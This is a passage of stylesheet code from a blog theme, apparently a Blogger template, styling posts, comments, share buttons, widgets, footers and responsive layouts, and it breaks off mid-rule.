color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post abbr.published.timeago {
margin-right: 8px;
margin-left:2px;
}
abbr.published.timeago {
text-decoration:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #48494d;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#ffbd2f;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'PT Sans', sans-serif;
}
.item #blog-pager, .static_page #blog-pager, .error_page #blog-pager {
display:none;
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #48494d;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #ffbd2f
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #ffbd2f;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#ffbd2f;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#48494d;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: 'PT Sans', sans-serif;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #ffbd2f;
}
.item .post-footer .share-box .post-labels a {
color: #48494d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: 'PT Sans', sans-serif;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #48494d;
font-family:'PT Sans', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #ffbd2f;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.insta-wrap {
padding: 10px 0 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #48494d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #48494d;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #48494d;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #ffbd2f
}
.list-label-widget-content li span:last-child {
color: #48494d;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #ffbd2f;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #48494d;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #ffbd2f;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #48494d;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:#ffbd2f}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.tyard-wrapper {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:center;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 767px) {
.tyard .ty-first {
width: 100%;
padding: 0;
float: none;
clear: both;
margin-bottom: 10px;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 220px;
}
.index .post-outer, .archive .post-outer {
padding: 0;
float: none;
width: 100%;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a:after {
display:none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.top-bar-social #social a {
padding: 0 0 5px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.post, .comments {
padding: 15px 15px 10px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
text-align: center;
margin-top: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s 